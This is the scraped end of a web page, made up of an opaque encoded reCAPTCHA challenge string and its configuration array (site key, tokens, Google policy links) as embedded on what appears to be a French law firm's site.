L0s5Ww3DpMKGwrtwUnJIYFAXwqPCjVfDr3HChSvCohHDvsKuUz4Kwo/[base64]/[base64]/w6TDvVrCrcOswofDk09Xw4LCjcO3Pho+wo0yw7gKABDDoQIPP8OBwphfwpDDpiVGwoxaJcOQTsKpwqHCucKRwqLCin4swrAOwoTCr8Opw5jDkT/[base64]/wowoacOZwoR2wrRLwobDs8OlH2bCjknCrgdXwp5VAsOOwo/DqcKTfMOlw7HDjsKww7QLPnXDjsO4wrvCpsOdfHXDnQBAwoTDlgNmw7PCqX/DvHt5YlZTaMOeendZWkDDgUvCtMOkwoDCpMOdF2XClknCsjUbTQ7CnMOTwqpow7t4w61/wqppMxDDkV/CjcOHZ8OoesKDUSF6wrzCqGtUwp7Coi/DvcOLccO6PgHCpMO3w63DssOTwoxSw7zCrsOxw6LCvlA4w69wJHXDjcOIw4HCsMKbbgYGOjobwrckUMOTwo1CBMOUwrXDtcOkwoHDhsKtw75aw7HDp8O1w51vwqhFw5DChQAqecOwYQtIwoLDp8KMwpJ/w4BHw5jDvSJKbcKBGMO6HXkhSVMrP28Rdg7DqzfDshLCjMKBwrczwr/Du8O/QXUGcyJGwoh9PsK/wozDqcO0wqMpfMKVw5QXecOKwqMbdMO/HHnChcKqQDXCtcO3alolDcKbw4dqcyVULmbCmsOCa2YxATTCsmQww6DCiwp0wqPCnRfDmiZQw7XCrcOdY1/[base64]/DisK2QsKXw4vCssKTeVLDgcKoYsKREsKjw7x/[base64]/w6ZFdcKIwqjClMOnwqYRHsKwbMOUQQ3DgsOnwq/DvcKAwrHCjllvKMK3wrTCnUkXw6HCvMOEBcOLw47CosOjcCxXw4jChxElwobCqMOtckk1C8KiWzDDv8KDwqHDkxxRA8KUDyXDicKWWzwNWcOWaXNNw4bCq0cOw5lhCEvDl8K4worCosOYw6jDlcOIXsOxw43CmsK8T8O5w7/DiMKcwpHCsloLJcOjw5PDpMOxw7d/[base64]/[base64]/CpcKJwrAQL8K1wrsmwqHDscO8IcKyIMOzw7w9AyTCpcOSwpVIBxTChUHDtSk2w67Cs1B2wq3ChMO2ccKlEzhbwqrDj8KtcUXDv8O9OkvDlRbDtgjCsX4uGMKKCMK9ZcOVw5F+w6wQwqbDosOPwqzCv2vDl8Ohwr5Kw4bDpALChFp/bzUtPzjCp8KvwqkuJsO5wo52wpQpwolYd8K5w5LDgcOyZigoOsOewooCw5rDliwfFcO7RTzChMO1AMOxT8O+wokSwpMIYcKGGMKhK8Ojw7nDpMKXw7/CnsOSLwjCtsONwqZ9w6bDj0cAwpluwr/Cviwiwq7CikM9wo3Do8KwMDQmPsKFw7RsE3nDm1nDkcKtw65gwqTCuAXCscKzw7AlJFpSw4dYw77Cp8KOB8O7wrfDqsKnw5E1w5bCnsOSwo4UNcKrwrkKw4PDlz4JCR9Cw5LDk2Akw5PCi8KeLsOww41hMMOiL8OrwpIRw6HDncOAwqnCkAXDhATDrzPDlw/CnsO2CUnDssOcw4RuYw3DrhrCq13DpxzDpTgDwoPCmMKxO14ZwocWw5/DjsKJwrdkDcKFc8K5w4Ewwq1TdMKaw4HCu8Oaw55NeMOWXTrCjDbDqcKmVw/CiiJ9XMOdwoUfwonDmcONB3DCgz8cZ8KRd8OjUFgwwrpwBcOsZMKXbMO9woIuwqBbGMKKw5MhIFUpw5YrZsKSwqpww6Vjw4zCo2doI8OAw55dw6YCwrzCscOVwpHDhcOES8OEAQI0w7E+U8Oaw7LCngbCoMK2woTCu8KfLw/[base64]/Cg8KiRcKSwrfCv8OSKcKADHvCqUJkw6B0SxHCjjF5BsKewrnCsF3DsWxnAcO6SEbCvyTCgMK0VsO+wqvChlgLH8OzOMO6w7hRworDkG3DgTU5w7bCv8KqdMO/AMOBw7x/w5xkJcOEFQYGw4geEjvCm8KEw7dSQsORwpjDuh1xd8Ovw67DjsOjw6XCmUkESMOIV8Knwqs/[base64]/CkcOzYMKnwrvDrsOCwqNuIWYlwo3CmsK1w4FWTsOnbsK1wrF0ZcKrwpN/w4jCm8OCVsO9w7XDrMK9IzrDpljDv8Kpw5zDqsO2WHNRacOeA8Ovw7U9w5EkVh4iNGlpwqLCoQjCs8KBdyfDsXnColQKE3PDlRQ7OMOFesOmH2TCsXTDv8KjwpZ8wrMUWwHCuMKzw6pDPn7CqibDsXJRFsOaw7fDuRpmw5fCmsOmEH4twpzCmMKmFlvCuzE7w69FKMK/esKXwpHDqALDr8Oxw7nCrcK5w6FreMOXw43CsBdqwprDlcKCX3TChA5kQyTCkg/CqsOyw6lpcjDDjE/Cq8OLwpZDw53Dt0LDk38mwonCt3vCncOhHlI+G2rCmjHDksO4wrnCiMKgbWvCsEHDhcOmacK+w4TCkhZpw48JIMOSbg9RfsOhw5Z/wrTDs3oMRsKXWDFJw4bDsMKHwrTDtcKkwrzCvMKNw7MOOMKnwpV/wpLCisKHPmMiw5nDmMK/[base64]/CncO5TsKxb8OFwpjCpMOtciDCjhJ3w5fDoMOTwrbDicO0VhbDkXDDmcOZwoAxUgTChsOSw7/CmsK/LMKWw5U9OiXCuVthFRXDi8OgNR/[base64]/[base64]/[base64]/[base64]/GsO5w53Dj8KqwqB7S33DksOPw6PCnWXCkkDDlnlnIsKldsKFwr7Dp8Orw4PDhQ/DlsOAQ8KoKxjDi8K4wopEZGnDnhnDiMKUYBMqw5tQw6dkw7ROw63CiMOvTsOzwqnDlsKvUwwbwooIw5grRsO6BkllwrxKwp/ChcOWWCh2NsORwpHDs8OdwrLCojAiGsOmJ8KAUyMSUWvCqn00w5TDocOawpfCg8ONw4zDusK5wpk3w43Djhg0w7sAMhhIZ8Kmw4rDgADCnSHCqGtPwrPClMO3JRnCogJLJU7CkG3CmUsawot/w6jDu8Knw7vCqF3DtsKIw5/CtMOQw70RFcOwNcKlGB9ha14Ea8Omw5BcwoNUwrwgw5prw5dbw7oJw6PDsMOFXDd2w4cxZQbDnsOEKsOIw4bDrMKeEcOJSD/[base64]/Dmho2NMK6w7vCq8ODw6AaTHTDhgZhwrfDqxPCgFZVwovDsMK/[base64]/DoXQGw4cqw5xww7Uwwp3CpcOGBcOZwr1CI1Jxw5fDn0LDucOqE0lAwpHCvDE3G8OcEic8OTVEPsOnwpHDosKKXcKwwprDmkLDngjCpng9w7DDrAfDvQfDtMOgWlN4wq3DnzXCiinCjMKLFRcGecK7w5F6LhvDosKGw73CrcKvXMKvwrUPZggeTCvCpj3ChcO/EcKLQjjCj3NLUMKLwo9Pw4ZewqHCtMO1wqzDncK5A8OlPRHDk8Kaw4rCrmNtwp0OZMKRw45fB8OzHUDDlG/[base64]/CiGkZwrpJwofDqSLCocK4wo3DqMK0fMKvwqt7PkItwrDCrMKFw7o/w6LDr8K0EwLCvRXDl3jDm8OzdcOYwpVww5Bmw6Nrw5s/w5Y3w5nDt8KzaMO5wpPDgcK8aMKETsK5E8KSDcO1w6zCgnIew7wLwrUYwq3DtHvDiUXCkyfDhknDvF3CjCQVIEoxwrnDvhrDuMOwUgM2NCvDl8KKeiLDpQvDkj/[base64]/[base64]/[base64]/LMK/wrNAw57CplFYwpZZw5HCgjNMwpLCo38CwqXDtmJtC8OQw6pLw77DlVDCh0AIwrLDl8Ogw7TCvsKnw7tAAF52QGDCiRZNZMOhWWHDmsKzZyx6R8KBwrhbIQk+J8Oiw6HCrB7CuMOsFcOVSMODYsKnwoNzdBQCVT0QSQB1wq/Cs0s1Uh5Tw6Jdw5Ebw4DDjRxeTiNFJ3/[base64]/dMK9w5l4M8KFOcO/w4/Cm33Ck8ORw4g2f8OFV2oVPMOTwrrCm8O5wovDgEZOw7o4wqDDnk1dBj5DwpTCuWbDpQwKYjxZaVNwwqXCjhhyUhVEKcO7w74YwqbDlsO2Q8Otw6JePsKRSsKufVl1w7fDgA3DtcK4wq7Cg3XDkwvDqi0dVz8ofS8zVcKVwrtowokENjsOw4nCrDFawq/CjUlBwrUrEWPCik46w6fCiMKVw79YMyfClWTDtcKIFMKswo3Dv24lHMK7wrzDqsKzPmo9wqDCn8OQUcONwrzDvAzDtXkwfMKnwr3DtMOPcMKLwp9Rw4A3CGjCi8KbPwM8fh/CllLDjsKiw7zCvMOJw67Cm8OvbMKnwovDuT/DoBbDmUYHwrfDiMKBQMOmFMKYRxkmwpg2wq4BQD7Dgw9Gw63CohLCs01ewpnDmjzDh1pRw6HDvlgDw7IJw7jDpR7CryIuw5vChTtMEXJqdGPDjzMHCMOmXnXCvsO6WcO8w5hnNMKdwrHDl8OYw4/CmwnCi1ovYWEMFSo4w4DDpWZgVlLDpm9GwqzDj8Okw6BLTsODw5PCpBs2CMKzQxbCrGjDhh03woTDh8KFPysawprDjR/Do8O2PcK2w7Ivwpclw5A7DMO3N8Kiw7TDksOPJAxxw4XDosKOw7kPVcK9w47CuTjCrMObw48Tw4rDhcKwwqPCtMKPw47DhMKlw4gKw7DDscOXRl4Qd8KhwpHDjMOkw7cLGDVuwr58Eh7CmiLDjMKPw6XCssKsV8O7Rw3DnVAAwpQjwrRRwovCkB/DnsOxeyjDkUPDp8K2wrrDpQDDr3TCqcOyw79OHSbCj0c3wp5Fw7dnw7tCNcOTDhgKw77Cg8KWw6jCgifDiCjCmGfCh0bClxo7d8OEBFViDcKdwqzDoRAmw7HChijDqcONBsK1Kh/[base64]/DqMKIER1bw6rDj8OJwrXCoWbDvgEBwql/acK5acOewqfCtsKcwpzCom3CuMKkW8OkIcKUwo7DhnxYTW1wR8KiLcKFD8KFwqXCgMOfw60+w6dgw4HCvCUkwp/CrGvDhSLCnmrDvE4rw6bDpsKiP8KawppJcEQ9wr3DksOSFX/CpXJjwosUw4tvEsKGJ38iVcOpESXDtUdwwo4Vw5DDvsOVYMOGHcOiwp0qw73CjMKhPMKwFsKxEMKXKEd+wrnCkMKMNyXCtE/DvsKBWl8FfgIaAl3CmcO9PMOew7l/OMKCw6oaMX3Cuh/CjXHCpH/CqcKyURnDocKZMsKPw74/RsKvITbCi8KLLgEiWsK+Hg5Fw6JTcsOCVCrDksOMworClkNrRcKIbBU/w74Sw5zCicOEIMO7W8OZw4hDwojDgMK3w47Dl1pCK8OYwqdswr/Dj0MMw6LDkyDClsK/[base64]/Dt2IGwoTDq8OHw7zDokhFw6jDj8KiUsKJLQ9daUTDkFkQRcKMwp/DuQoUGF9YeTvCl0bDlBwIwow6EF7CsBbDmHV9FMOqw6TCg0XDhcOYBVpZw6FpUUpow4LDrcOOw44iwpsHw5NnwobDnQ01WAHCllcPVcKQBcKfwp/DoyHCs2TCvwIDaMKrw6dZCCfCmcOawoDCozbCu8O7w6XDs3tVLifDoBzDsMK1wpN4w4jCo1N/wq/DqGE3w4XDiWg2K8K8b8KTIsOcwrgIw7LDhsO9GVTDrSvDvR7CkR/[base64]/Dv8OJwonDpMKyY8KNwqvCtMK0wqNibcOrccOSw5MIw6dpw6oCwoBGwqHDlMOnw5HDo01NfcKSLsO8w7Niw5PDu8Ojw5oABwYbw4fCu14oGFnCm204TcKjw6UYw4zCojpww7zCvwHDuMKPwp/CpcKUwo7CjsKpwokXW8K5AnzCoMOULcOtYMKJwpkFw4LDvE4gwqTDrUl+w43DqCxnYiDDnFHCocKlw73DqcOTw7EEDmt+w67Cv8KbQsK9w4IAwpvClcOqw5/DncK8N8O0w47CnlwFw7U8WUkZw44iH8O+QiNfw59kwrjDtEs5w7/Ci8KkJy8udS7Dug/CjcO5w7nCkMKvwrhkR2ZXwpLDog/DkcKNVUcnwp7DnsKXw7gHKwUcwr/DgVTCpsONwrEjWMOoH8K+wrjDh0zDnsO5wpR2wrc3WsOIw6oSFcKZw7rCscK4w5PCmUrDhMOBwqVJwqx5wp5sesOzw490wrDCkj11HlzDlMOcw4M+TRAawp/[base64]/[base64]/esOTw5Bzw4rDrgfDtsOdwo7ClH7DqsONIkDCocKPCMKBMsOCw7nDvC5zLMK4wrrDmsObFMO1wpIEw6bCjBMTw7odY8KWwo7ClMOuZMO3SiDCtXkOaxJPVWPCpxDClcKvQVACw73DuidpwpTDg8Kjw5nCncOLJGDCpwLDrSPDrUphJsO/[base64]/CucOrwovDh8KSacOUwpzCpTjDuBl1JybCjBQnUXcjwobCvcODd8Khw5gPw5/CulXCksKEEmTCvcOiwp7CvGV0w5B9wqfDoV7DqMOEw7EBwq4vIDjDohHDjsKHw4s2w6DCicKkwoPDlsKeTDZlwoPDjiMyL0fCjsOuGMO4OsOyw6R0Q8OnL8OMw7FXMQtBQwlywqLCsU/Cs19fBcOnSTLDk8KMLhPCqMKSacKzw6giLxzCjwRiKx3DvHA3wo1Ww4LCvG5Iw4ZHP8K1AAs5PsOJw4tSwq1TVyJNNcO/w7cfcMKxOMKtcMO2ag3Cm8O8w6FWw5nDvMO4w7HDi8OwRH3DmcKaDsOcHsKAH1/DuibDrsOIw4HCscOTw69mwqPDgsOxw4zCkMOGAVJGFsK/woFlw4fCq2V/[base64]/DkyjCiwPCpsOafnrCkG7DsMK2IsKENwRSJmLDrl8LwqbCscKXw6XClsOGwprDpSrCg3XDqUbDgSHDv8KBVMKAwpwRwr56KklewobCs0xDw44tAmlCw41eC8KSMhnCoFESwp4pZMKMEMKtwrw/w4TDoMOsJsO7LsOdBX46w6rDg8K/[base64]/QMOQaMOrwo0yw7nCklZOw79jCcOpw5zDncOrUwk/[base64]/CtgbDngBGOGnCqjMuBSNQNcKtwq/[base64]/DiV7Cg2FLA8KmwrFgFsKIMHvCl11fwrvDqMK5wrXDlMOuw7LDriLDjV/DrMOqwpttwoDCm8OodEZSYMKmw67Dj3TDmmPClkPCt8K+ZklGQEAAYV5Ew70Uw7tUwqTDmsKAwol1w7/Cj2nCo0LDniYbBMKyAz5RM8KNEsOuwp7DtsKEahNvw7vDu8KzwrBYw6XDhcKhTEDDlMKbbUPDqGc9w6MpR8KwP2pvw788wrUhwrTDvxPDnQVWw4DDqsKrw7ZqAsOHw5fDusKwwqTCvXvCpidbcU/Cv8OoSiwawoJjwrtyw7TDnwlXJMK9S3lOb1bDu8KDw7TCqnh9wqciK2QlAztDw5BSEW8dw4tOw7o2ewFnwpvDs8Knw6jCoMK3wpNNNMOOwqPCvMK7DxrDqH/CpcOOB8OoasOQw6TDpcKcWSd/aE7DkXYHEsKkVcK6Z2wJTGwcwppowr3DjcKeeCcXN8K6wqTDoMOmHsOiw53DqMKKAljDqhtiw64kJktww6Rqw73CpcKBUsK+dAUhdMK/wrIbeUV9B2LDqcOsw5EMw5LDqD/Djwc2TX5Ywqh8wq/DisOcwoEpw4/[base64]/CssKpw5zChm/CgcOKA8OOL8OiTjjCqsK4asKSJXB6w7Bzw7PDlELCjcO5w5VUw7gmU3R4w4/[base64]/DrXXCvcKoJcKsFzYXwqrDm8K/wovCrTNGw6LCusKRw44wCcONGMOsGsOzeiNWZcO8w6vCjmUiT8Ond2Y3GgbCgm3DqcKHKHJLw4HDgnxcwp58OGnDlz11wp3Doz/CmW4SXE5Sw5bCsWx6YMOQw6ETwpTDiX5Yw6/CrVNASMOGAMKzQsKoIsOlRXjDrTFlw5/CtjrDohc2XsKdw4VUwprDu8OnBMOiCXfCrMOyMcO8DcKGw4HDk8OyFlQtYMOuw5PCllbCrlYqwrQgTMKHwqPCpMOYExBdRsOaw6LCrHQTWMKpw5LCpkTCqcOBw5FjWHVuwpXDqFvCi8Olw6sgwpTDm8K8w4nDgF9XfGnChMKaDcKFwp/CtcO7wqU4wozCqMKxK3LDu8KjZT7CmsKScSTCjgDCgsODdDfCqzLDusKAw5okJMOPR8KlAcKgGjzDksO3VsO6EsOXGsK/wpXDh8O+aB11w63CqcOoMUrCgMOiE8KECcOVwro5wp5HbcORw6jDjcOgPcOtGQ/Cjl/CgcOWwrZMwq9yw5Rpw6/CmF7CtUnCrDrCpRLDqMKOTsOPwrnDt8ObwrPDgMO3w4jDv3QhA8K3cVbDsCBuwoXCum9/wqZSNVLDpDfCtm7Dv8OLQsODDcOcTcO6dEd4OXITwpZVDMOZw4/[base64]/w7HDnm/CgBFiMG4eFsO/CMKoc3LDhMOPOnIkcyTDsmzDssO2w4IFw47DjMO/wpdfw6Y7w47DixnDlsKoFULCpnHClnRUw6XCl8KEw6lBeMK5w6jCqWMlw5/[base64]/DjMO5w4IcwrsSw5/DisKzG8ORw7tBwrTDtHLDkwV6w6jDsxzCpgPCv8OHEsOadMOsQkp7wq9CwqgDwrjDkA1kRQgpwrZINsKVJX9Awo/CsXskPizCtsOyR8O7wo1Nw5jCqsO3U8O/w7bDscKYQFfDhcKqTsOkw7fDrFRmwp1ww7LCtMKyNm5Qw5jDgX8kwobDn1bCuUofZE7CuMKSw7rCuT9Dw7XDgcOKM319wrHDmwYNw6/CjHMEwqTDhMKza8Kaw7pLw5czWcOIPw7DkcO4T8OvRC/[base64]/CgMO3w7A2b37CnMKtUMO6Bi7DiTfDnUHCnMK0KB7DmirCvUvDicKgwovCnkMOPFEwbB80esK8RMKJw5vCq1bDnUoQwprCrmBBNlPDkB/DtMO5woDCmFAyV8ONwpJWw7xDwqLDhMKGw5cRAcOHeCAbwpphw4HDksKXYmoCDSc7w6sJwrojwqzCmnfCocKywoQvLsK4wqfCnWnCvA7DrMOOYivDrANLHzLDpMKwaAUDOiTDkcOGajxFUsOdw5MUKMOcwq7Dkw3DjVAjw7BSIxpCw6I/BCDDo0vDoyTDgcOKw7bCrBQ5PwXCrH8yw4DDhcKxYiR6H0vCrjMtdMK6wrrCqEbCtiPCgsOmwpbDlx/CjV/[base64]/Cs2BFDcOuw7XDtWLDjkfDjcKSw4lUwppgLQ0cwqDDp8K8w4TClQZ4w7XDp8KIw61meENlwpzDijfCmwdIw4vDlRzDjxpDw6TDrhrCgUcuw4fDsRvDuMKvc8O7csOlwprDsDTDp8OhIsOnD1V2wrfDv07CkMKkwrXCiMOcPMOlwrfDjUNZP8K5w4/CpcK5f8OXwqbCo8OkHMKOwr8gw5B/[base64]/[base64]/CkGlNw4PCnWbCjx9Dw5TDtyccEsOrw7vCuR/[base64]/DscK4TcKww63CicKKQ8Kew6/CkAt4wo5NMMKKw5pQwrBrwozCh8K8KMO2wr9Jwo0fSgPDsMKow4LDngNewqbDl8KkTsOFwqg6wqHDuGPDrMKMw7bCssKdNSLClXvCi8O5w6RnwrPDrMOlw71Ww5sRUWTCuXrCggfCksOWOsOww7sqPRDCssOGwrtyHD7DpsKxw4jDug/CjMOFw7jDosOTfGVtUMKpCA7DqsOew5c3C8KYw6thwqIaw4LClMOCPGjCrMK/TykdQ8Oyw6t1PlhrCn7CgnDDmmkWwqRcwoBZHV4zW8O+wqRoNxbDlVPDmmQOw68KeyrCm8OPHk/Dg8KVe1zCq8Kqw5B7L3h6QScIPTbCk8Osw6jCmEfCscOWRsOaw7g5wpggUMOfwpxZwqHCmMKaBsKCw5VMwr51YMKlY8Obw7IyNcK/[base64]/wp8iYl/CsWErRMOoYh3DlsKLNsOSwo1VLsKLw4DDhDojw7EBw6VpbcKNOwnCt8OEF8KPwpTDn8Opw78faWDCgFPDni8NwrpQw4zCl8KHOGHDm8OYbGnDgsKAGcKtWXPDjSU+w7QWwqvDvTZzNcKJFURzwocfQsK6wr/DtBnCqEjDuh7CrsOvwqnCkMK6W8OBK1oJw51PY1NkScO2f1/CocOVTMK3wpNCCTvDrDMHalnDk8KuwrckbMK5RTRxw40owoQqwoBew6DCt1TDqsKpAT0nb8O4UMOqZMKWS3ZQwoTDsXwMw7ccWRHDlcOFwps8QU9yw6Yrwq3CkMO1BMOVX3IyZVnCjMKoFcO7cMOhXXccAHjDq8K8bcOOw5vDkSnDi31HSW/DsTkKfVkYw7TDvjXDow7Dq2bCpMOjwrTDlsOkKMOxI8Okw5RxQWxwUcKWw4nDv8OudcOgMXxjMsOfw5lsw57Diz9lwq7Du8OwwroEwqlQw5jCrQ/DhlPCox3CvsK/TcOWXj9mwrTDsHfDnwYsZWXCgxPCqsO5woDDiMOdXX9PwozDgcKudHbCj8Ogw7dXw4ETJcKmK8OyGMKowpFIGMORw5pNw7LDjG1CCjxKDsK/w4VAO8OxRSI6b14rDMKWb8Okwowqw7wlwotSRcO6KsKsM8OsWW/[base64]/[base64]/DjTvCv0jCmAxEw5cHwpV6wpIAVjhtfMOsfjQnw7EcKh/CrcKHW2rCoMOoF8K0ZsO3wprCosKgw6U2w45Bwps3c8OgXMKjw6DDssO7wr0iQ8KBwqxLw7/CpMOtJ8OkwplzwrIMZGlsCBkpwoDCscK0TMO6w6sUwqPCn8KYCsOFwonDjjvCt3TDsi1jw5IbPsOjw7DDu8Kfw7/DniTDmx5+JcKNdTREw6nDkcOse8Oow78qw6VTwozCjn7DhsOeGsOwWVlUwrFOw4QSQWISwqkhwqHCtzEPw75BUcOdwoTDocOawpJOZsOmagVBwod2SsOTw4zDkT/Dt384bQRGwqI6wrnDp8Kpw63CscKSw6bDs8K1ZcOnwprDlkECFsKDU8O7wpdZw5PDvsOqTUfDt8OJHBDDsMOLCMOgBw5cw7jCgCLDkEzDu8KTw6TDiMO/Vl5gZMOGw6dgW2JMwoXDtH8RMsK2w6PCvcO0KG/DgBpYagXCsRHDusKfwq7Cv17Ci8KYwrbCl1TCkyDDgmw1TcOEN2cyNUTDlC92Wlwkwq/CnMOUD1dqWR/CgsOZwpwjPzJDUz3Ci8KGwovCtsKnw4bCpjHDvcOBw4zCpX1Qwr3DssO+wrPCucKXYF3Dg8KRwo5pw4QiwprDmcOLw5B7w696CwZdNsOwGi/CsxLCh8OfccOpC8K2wpDDtMOzLcOjw7xKBcO4O2DCrD0Xw7I8HsOIDMKpU2tAw6JOFsKwDkjDoMKUATLDvcK/FMOZe33CmUNeJTvCuTTCu2ZgAMOrZSNRw4bDiAfCk8OlwrIew5ZywoHDosO6w4pDKkbDgMOMwqbDo3HDlsKLV8Obw7jCk2LCulnDncOOw5rDsRBgNMKKADvCgjXDsMKuw5rCn1ASaFLCrEHDiMOnLsKew6DDvwLCjGzCgRxzw6bDqMKCDzfDmBgQPE7Dn8OdesO2E2/DjGLDtsKeXMOzPcOgw6TCrXkGw6DCtcK8DQxnw7zDuD3DqDQMwoJhwpfDlHNaLATClhbCnTInBDjDtyDDkHPClBXDgxcqEwBJAWHDl0UkC2Ycw71mNsOMdHgveW/Dix1twrddfcO+VcO0AlRSUMKdwoXCtn4zfsKHeMKIacOqw4Rkw7tvwq/[base64]/DvcKqw4tCPMKLGBsXwqMxRcK0w43CtXMnwpXDjz8vwqsCw6/DvcOQw6bDs8Knw6/Dlg5NwoHCrzsYEyDCn8KZwoc+ElpuJkHCsCzCqkFuwo5CwpjDnyMjwpzCnTTDuGPCqsK/[base64]/worDusOwwoLDoMKnw6QRwph5HMOrwrkADF5xwqVMOsOnw7o/w6sYWSMQw7ZaSzHCq8K4In1qw77DpiTDisOBw5LDucOsw63DnsKOEsOaaMKHwrh4CkJlcyTDisKyF8KLYMKpLMOwwpTDmRzDmRTDj1ZEf15rQMKAVDDDs1bDhknDksO2K8OFN8OWwrITdWHDsMOiw6bDmsKAB8KWwplaw5DCgH/CvB4AG3F/w6vDgcOYw7PCt8KewpAlw79EDMKNFHPDpMKxw6kwwobDjFvCi3Rhw4XDmGwYS8KUw6/DsnFrw4RMNsKpw4EKOhNtJSkfVcOnUEEhG8OEwoI5E21nw6MJwrXDvsKeMcO/w47Dt0TDkMKbLcO+wpw/ccOQw6JNwq1SXsOtOcKEVFvCljXDknHDjcOMOsOZwpZCK8K0w5ZDVsOlK8KOYQLDocKfCTrCkXLDt8KxRHXCqzFlw7Ycw5fCmsKPHgbDvsOfw4NUwqbDgmjDsmTDnMKULQlnSMKibcK1w7DDpcKPX8OaQjhvICITwq7DsFHCgsOiwoTCjMOaTMK/[base64]/woFHfSdjwqw9w5PDlMOGw5wSwr7DqxVOwo7Co2Ezw6/CpMORJUHCjMOAwqJOwqXDnz3ChHvChsKfw4wUwrbClBzCjsKvwo1NCsOGY3LDhsKdw6JKO8KaYsKlwoBdw6UjCcOlwo9Tw4YnVx/Dsx8Twp0ocSvCpEp9DjvCmhrCsGYQwpMrwpPDmWFkcMOtSsKCGQTCjMOEwpLCgwxdwq7Dl8KuKMOuNMKMUgoXw6/Dl8KjHcKfw4cIwr4xwp3CrSTCgG16ZnkcdMO3w6EwGcOfwqPClsK/wrQyD3EUwrXDpQPDlcK+Zlc5H0HCgWnCkFt5PHAywq3CpFhOWcKkAsKTNxjDicO8w5zDozHDmMOMDwzDrsOmwr9Cw5IaYTd8cTTDr8OxGsKBbCNpTcKgw4dMw43DiCDDsQQ2wqrDvMKMG8OrASXDiBUtwpZvwr7DrsOScADDtyZKDsOfw7PCqcO5RsKtw6/CiFrCsBQvbcOXZiEjAMKYUcKAw40ewo51w4DCh8KJw4LDh24uw4rDgXd5csK7wrwGBsO/[base64]/CkWzCkcO3ASNZPQprw4vCjifCi8KWwpRmw4DChsKLw6bCvsKSwpAGfiYIwpMXwpxSBx5XG8KtMk7CghlMd8KMwo0/w5F4w53CkhfCtsKjHl/ChcKNwrt+w6YrH8OTwoLCv2RRJsKcwrdmWnnCqRFPw4/DoWLDicKFBMOVVMKKAsOww7c8wprDp8OPKMOJw5HChMOJSFtpwpY6wrrCncOfUsKrwoRkwpXChsKRwro4a2PCucKiQsOfIsObe2V4w5t7cn0jwqzDlsKkwrlsXcKnGsOcc8O/\x22],null,[\x22conf\x22,null,\x226LerIOApAAAAAKMpzeRvKXqKkiqcpjCcbp7Tie0v\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gallier-avocat.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AJPJbgvisa7VmY2vqYkKB4qKoDmmFmdgaqyncmuL5rY\\u003d\x22,1,0,null,1,1769127248257,0,0,[248],null,[58,7],\x22RC-V6FgsqGQCmYwkA\x22,null,null,null,null,null,\x220dAFcWeA6z4k9PtwZg1JSGeAPmnpwhobgLWa8Ky68krtfVVmu_LBROZCd0ZuDB4C9dJOLOCclH-0JZQsX_RK-AJjr15shghGlLlg\x22,1769210048289]");
    </script></body></html>